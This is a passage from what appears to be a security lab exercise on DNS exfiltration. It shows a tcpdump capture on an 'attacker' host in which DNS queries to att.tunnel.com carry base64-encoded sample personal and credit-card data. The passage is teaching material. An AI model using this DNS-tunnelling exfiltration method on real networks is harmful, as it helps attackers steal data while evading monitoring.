 Receiving the Data Using tcpdump
thm@attacker:~$ sudo tcpdump -i eth0 udp port 53 -v
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
22:14:00.287440 IP (tos 0x0, ttl 64, id 60579, offset 0, flags [none], proto UDP (17), length 104)
172.20.0.1.56092 > attacker.domain: 19543% [1au] A? _.pDb2RlOiAxMzM3Cg==.att.tunnel.com. (76)
22:14:00.288208 IP (tos 0x0, ttl 64, id 60580, offset 0, flags [none], proto UDP (17), length 235)
172.20.0.1.36680 > attacker.domain: 23460% [1au] A?
TmFtZTogVEhNLXVzZX.IKQWRkcmVzczogMTIz.NCBJbnRlcm5ldCwgVE.hNCkNyZWRpdCBDYXJk.OiAxMjM0LTEyMzQtMT.IzNC0xMjM0CkV4cGly.ZTogMDUvMDUvMjAyMg.pDb2R
(207)
22:14:00.289643 IP (tos 0x0, ttl 64, id 48564, offset 0, flags [DF], proto UDP (17), length 69)
attacker.52693 > 172.20.0.1.domain: 3567+ PTR? 1.0.20.172.in-addr.arpa. (41)
22:14:00.289941 IP (tos 0x0, ttl 64, id 60581, offset 0, flags [DF], proto UDP (17), length 123)
172.20.0.1.domain > attacker.52693: 3567 NXDomain* 0/1/0 (95)